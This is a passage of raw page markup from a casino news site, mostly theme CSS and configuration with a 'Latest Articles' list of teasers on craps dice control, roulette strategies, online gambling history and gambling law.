	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.casinoplayer.news/how-to-play-craps-to-win-a-comprehensive-guide/" rel="bookmark" class="td-image-wrap" title="How to Play Craps to Win: A Comprehensive Guide"><img decoding="async" width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-20_131907-218x150.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-20_131907-436x300.jpg 436w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="How to Play Craps to Win: A Comprehensive Guide" data-lazy-src="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-20_131907-218x150.jpg" /><noscript><img decoding="async" width="218" height="150" class="entry-thumb" src="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-20_131907-218x150.jpg"  srcset="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-20_131907-218x150.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-20_131907-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="How to Play Craps to Win: A Comprehensive Guide" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.casinoplayer.news/how-to-play-craps-to-win-a-comprehensive-guide/" rel="bookmark" title="How to Play Craps to Win: A Comprehensive Guide">How to Play Craps to Win: A Comprehensive Guide</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.casinoplayer.news/can-you-control-the-dice-in-craps/" rel="bookmark" class="td-image-wrap" title="Can You Control The Dice In Craps?"><img decoding="async" width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_153151-218x150.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_153151-436x300.jpg 436w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Can You Control The Dice In Craps?" data-lazy-src="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_153151-218x150.jpg" /><noscript><img decoding="async" width="218" height="150" class="entry-thumb" src="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_153151-218x150.jpg"  srcset="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_153151-218x150.jpg 218w, https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_153151-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Can You Control The Dice In Craps?" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.casinoplayer.news/can-you-control-the-dice-in-craps/" rel="bookmark" title="Can You Control The Dice In Craps?">Can You Control The Dice In Craps?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div></div></div></div></div><div id="tdi_93_71c" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_94_88c  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_94_88c{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_94_88c{
padding-bottom:120px !important;
position:relative;
}

.tdi_94_88c .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_94_88c{
padding-bottom:100px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_94_88c{
padding-bottom:80px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_94_88c{
padding-bottom:80px !important;
}
}

</style>
<div class="tdi_93_71c_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_93_71c_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://www.casinoplayer.news/wp-content/uploads/2021/01/pattern.png") !important;
background-repeat:no-repeat !important;
background-position:center bottom !important;
opacity:0.2 !important;
}
</style></div></div><div class="vc_column tdi_96_d81  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_96_d81{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_97_169 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97_169" >
<style>

/* inline tdc_css att */

.tdi_97_169{
margin-bottom:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_97_169{
margin-bottom:3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97_169{
margin-bottom:-8px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_97_169{
margin-bottom:0px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_98_686 .tdm-title{
					color: #000000;
				}.tdi_98_686 .tdm-title{
					font-family:Muli !important;font-size:36px !important;line-height:1 !important;font-weight:800 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_98_686 .tdm-title{
					font-family:Muli !important;font-size:32px !important;line-height:1 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_686 .tdm-title{
					font-family:Muli !important;font-size:28px !important;line-height:1 !important;font-weight:800 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98_686 .tdm-title{
					font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_98_686"><h3 class="tdm-title tdm-title-md">Latest Articles</h3></div></div></div></div><div class="td_block_wrap tdb_loop tdi_99_1a9 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_99_1a9" >
<style>

/* inline tdc_css att */

.tdi_99_1a9{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_99_1a9 .td-image-wrap{
					padding-bottom: 62%;
				}.tdi_99_1a9 .td-module-container{
					flex-direction: column;
				
				    border-width: 2px;
				    border-style: solid;
				    border-color: #000;
				
				    border-color: #e6e6e6;
				
					background-color: #fcfcfc;
				}.tdi_99_1a9 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_99_1a9 .td-module-meta-info,
				.ie11 .tdi_99_1a9 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_99_1a9 .td-module-meta-info{
					padding: 26px 22px;
				
					border-color: #eaeaea;
				}.tdi_99_1a9 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_99_1a9 .tdb-block-inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_99_1a9 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_99_1a9 .td-post-category{
					margin: 0 0 7px;
				
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #0d42a2;
				
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_99_1a9 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_99_1a9 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_99_1a9 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_99_1a9 .td-read-more{
					display: none;
				}.tdi_99_1a9 .td-post-date,
				.tdi_99_1a9 .td-post-author-name span{
					display: inline-block;
				
					color: #969696;
				}.tdi_99_1a9 .entry-review-stars{
					display: inline-block;
				}.tdi_99_1a9 .td-icon-star,
                .tdi_99_1a9 .td-icon-star-empty,
                .tdi_99_1a9 .td-icon-star-half{
					font-size: 15px;
				}.tdi_99_1a9 .td-module-comments{
					display: none;
				}.tdi_99_1a9 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_99_1a9 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_99_1a9 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_99_1a9 .td-module-title a{
					color: #000000;
				}.tdi_99_1a9 .td-post-author-name a{
					color: #969696;
				}.tdi_99_1a9 .td-post-author-name:hover a{
					color: #0d42a2;
				}.tdi_99_1a9.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_99_1a9 .page-nav,
				.tdi_99_1a9 .td-load-more-wrap{
					margin-top: 24px;
				}.tdi_99_1a9 .entry-title{
					margin: 0 0 11px;
				
					font-family:Muli !important;font-size:18px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_99_1a9 .td-author-date,
				.tdi_99_1a9 .tdb-author-photo,
				.tdi_99_1a9 .td-post-author-name,
				.tdi_99_1a9 .td-module-comments a{
					font-family:Muli !important;font-size:12px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_99_1a9 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_99_1a9 .td-module-meta-info{
					padding: 22px 18px;
				}.tdi_99_1a9 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					clear: none !important;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_99_1a9 .tdb-block-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_99_1a9 .td-module-container:before{
					bottom: -12px;
				}.tdi_99_1a9 .td-post-category{
					margin: 0 0 6px;
				
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_99_1a9 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_99_1a9 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_99_1a9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_99_1a9 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_99_1a9 .entry-title{
					margin: 0 0 10px;
				
					font-family:Muli !important;font-size:17px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_99_1a9 .td-author-date,
				.tdi_99_1a9 .tdb-author-photo,
				.tdi_99_1a9 .td-post-author-name,
				.tdi_99_1a9 .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_99_1a9 .td-excerpt{
					font-size:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_99_1a9 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_99_1a9 .td-module-meta-info{
					padding: 22px 18px;
				}.tdi_99_1a9 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					clear: none !important;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_99_1a9 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_99_1a9 .td-module-container:before{
					bottom: -12px;
				}.tdi_99_1a9 .td-post-category{
					margin: 0 0 6px;
				
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_99_1a9 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_99_1a9 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_99_1a9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_99_1a9 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_99_1a9 .entry-title{
					margin: 0 0 10px;
				
					font-family:Muli !important;font-size:17px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_99_1a9 .td-author-date,
				.tdi_99_1a9 .tdb-author-photo,
				.tdi_99_1a9 .td-post-author-name,
				.tdi_99_1a9 .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_99_1a9 .td-module-meta-info{
					padding: 22px 18px;
				}.tdi_99_1a9 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_99_1a9 .td-module-container:before{
					bottom: -12px;
				}.tdi_99_1a9 .td-post-category{
					margin: 0 0 6px;
				
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_99_1a9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_99_1a9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_99_1a9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_99_1a9 .entry-title{
					margin: 0 0 10px;
				
					font-family:Muli !important;font-size:18px !important;line-height:1.1 !important;font-weight:800 !important;
				}.tdi_99_1a9 .td-author-date,
				.tdi_99_1a9 .tdb-author-photo,
				.tdi_99_1a9 .td-post-author-name,
				.tdi_99_1a9 .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:400 !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_99_1a9 = new tdBlock();
block_tdi_99_1a9.id = "tdi_99_1a9";
block_tdi_99_1a9.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"6","show_author":"","show_com":"none","image_size":"td_485x360","meta_padding":"eyJhbGwiOiIyNnB4IDIycHgiLCJsYW5kc2NhcGUiOiIyMnB4IDE4cHgiLCJwb3J0cmFpdCI6IjIycHggMThweCIsInBob25lIjoiMjJweCAxOHB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIyMCJ9","image_height":"eyJhbGwiOiI2MiIsInBvcnRyYWl0IjoiNzAifQ==","show_btn":"none","show_excerpt":"none","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#0d42a2","f_cat_font_family":"406","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTAifQ==","f_cat_font_transform":"uppercase","f_cat_font_weight":"800","f_cat_font_spacing":"0.8","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_family":"406","f_title_font_weight":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_meta_font_weight":"400","author_txt":"#969696","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","date_txt":"#969696","f_meta_font_family":"406","modules_category_margin":"eyJhbGwiOiIwIDAgN3B4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBvcnRyYWl0IjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","art_title":"eyJhbGwiOiIwIDAgMTFweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgMTBweCIsInBob25lIjoiMCAwIDEwcHgifQ==","author_txt_hover":"#0d42a2","modules_border_style":"eyJsYW5kc2NhcGUiOiIifQ==","modules_border_size":"2","m_bg":"#fcfcfc","modules_border_color":"#e6e6e6","f_title_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjIiLCJwb3J0cmFpdCI6IjEuMiIsInBob25lIjoiMS4xIiwiYWxsIjoiMS4yIn0=","f_ex_font_size":"eyJsYW5kc2NhcGUiOiIxIn0=","all_modules_space":"24","title_txt":"#000000","category_id":"","ajax_pagination":"numbered","pag_space":"24","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_el":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","td_column_number":3,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_99_1a9","tdc_css_class":"tdi_99_1a9","tdc_css_class_style":"tdi_99_1a9_rand_style"}';
block_tdi_99_1a9.td_column_number = "3";
block_tdi_99_1a9.block_type = "tdb_loop";
block_tdi_99_1a9.post_count = "6";
block_tdi_99_1a9.found_posts = "71";
block_tdi_99_1a9.header_color = "";
block_tdi_99_1a9.ajax_pagination_infinite_stop = "";
block_tdi_99_1a9.max_num_pages = "12";
tdBlocksArray.push(block_tdi_99_1a9);
</script><div  id=tdi_99_1a9 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.casinoplayer.news/can-you-control-the-dice-in-craps/" rel="bookmark" class="td-image-wrap" title="Can You Control The Dice In Craps?">
                            <style>
                                  @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                      .td-thumb-css.tdi_100_c36 {
                                          background-image: url(https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_153151.jpg);
                                      }
                                  }
                            </style><span data-bg="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_153151-485x360.jpg" class="entry-thumb td-thumb-css tdi_100_c36 rocket-lazyload" style=""></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.casinoplayer.news/category/craps/" class="td-post-category">Craps</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.casinoplayer.news/can-you-control-the-dice-in-craps/" rel="bookmark" title="Can You Control The Dice In Craps?">Can You Control The Dice In Craps?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.casinoplayer.news/author/ryan/">Ryan</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-19T05:32:23+00:00" >July 19, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://www.casinoplayer.news/can-you-control-the-dice-in-craps/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Dice control, also known as dice setting or controlled shooting, is a technique employed by some craps players with the goal of...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.casinoplayer.news/can-you-control-the-dice-in-craps/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.casinoplayer.news/unveiling-the-inevitable-why-the-most-common-roulette-strategies-lose/" rel="bookmark" class="td-image-wrap" title="Unveiling the Inevitable: Why the Most Common Roulette Strategies Lose">
                            <style>
                                  @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                      .td-thumb-css.tdi_101_fc6 {
                                          background-image: url(https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_152517.jpg);
                                      }
                                  }
                            </style><span data-bg="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_152517-485x360.jpg" class="entry-thumb td-thumb-css tdi_101_fc6 rocket-lazyload" style=""></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.casinoplayer.news/category/roulette/" class="td-post-category">Roulette</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.casinoplayer.news/unveiling-the-inevitable-why-the-most-common-roulette-strategies-lose/" rel="bookmark" title="Unveiling the Inevitable: Why the Most Common Roulette Strategies Lose">Unveiling the Inevitable: Why the Most Common Roulette Strategies Lose</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.casinoplayer.news/author/ryan/">Ryan</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-19T05:25:53+00:00" >July 19, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://www.casinoplayer.news/unveiling-the-inevitable-why-the-most-common-roulette-strategies-lose/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Roulette, a game of chance and excitement, has garnered significant popularity in both land-based and online casinos. The allure of potentially winning...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.casinoplayer.news/unveiling-the-inevitable-why-the-most-common-roulette-strategies-lose/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.casinoplayer.news/the-evolution-of-online-gambling-unveiling-the-unseen-dangers-of-the-past-decade/" rel="bookmark" class="td-image-wrap" title="The Evolution of Online Gambling: Unveiling the Unseen Dangers of the Past Decade">
                            <style>
                                  @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                      .td-thumb-css.tdi_102_c7c {
                                          background-image: url(https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_151650.jpg);
                                      }
                                  }
                            </style><span data-bg="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_151650-485x360.jpg" class="entry-thumb td-thumb-css tdi_102_c7c rocket-lazyload" style=""></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.casinoplayer.news/category/online-casinos/" class="td-post-category">Online Casinos</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.casinoplayer.news/the-evolution-of-online-gambling-unveiling-the-unseen-dangers-of-the-past-decade/" rel="bookmark" title="The Evolution of Online Gambling: Unveiling the Unseen Dangers of the Past Decade">The Evolution of Online Gambling: Unveiling the Unseen Dangers of the Past Decade</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.casinoplayer.news/author/ryan/">Ryan</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-19T05:18:40+00:00" >July 19, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://www.casinoplayer.news/the-evolution-of-online-gambling-unveiling-the-unseen-dangers-of-the-past-decade/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Over the last decade, online gambling has experienced a significant evolution, transforming into a multi-billion-dollar industry accessible to anyone with an internet...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.casinoplayer.news/the-evolution-of-online-gambling-unveiling-the-unseen-dangers-of-the-past-decade/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.casinoplayer.news/a-decade-of-evolution-the-changing-landscape-of-online-gambling-laws/" rel="bookmark" class="td-image-wrap" title="A Decade of Evolution: The Changing Landscape of Online Gambling Laws">
                            <style>
                                  @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                      .td-thumb-css.tdi_103_841 {
                                          background-image: url(https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_145939.jpg);
                                      }
                                  }
                            </style><span data-bg="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_145939-485x360.jpg" class="entry-thumb td-thumb-css tdi_103_841 rocket-lazyload" style=""></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.casinoplayer.news/category/law/" class="td-post-category">Laws &amp; Regulations</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.casinoplayer.news/a-decade-of-evolution-the-changing-landscape-of-online-gambling-laws/" rel="bookmark" title="A Decade of Evolution: The Changing Landscape of Online Gambling Laws">A Decade of Evolution: The Changing Landscape of Online Gambling Laws</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.casinoplayer.news/author/ryan/">Ryan</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-19T05:00:07+00:00" >July 19, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://www.casinoplayer.news/a-decade-of-evolution-the-changing-landscape-of-online-gambling-laws/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Introduction:



Over the past decade, the realm of online gambling has experienced a profound transformation. From the introduction of...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.casinoplayer.news/a-decade-of-evolution-the-changing-landscape-of-online-gambling-laws/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.casinoplayer.news/gaming-law-and-regulations-in-italy-a-comprehensive-overview/" rel="bookmark" class="td-image-wrap" title="Gaming Law and Regulations in Italy: A Comprehensive Overview">
                            <style>
                                  @media ( -webkit-max-device-pixel-ratio: 2 ) {
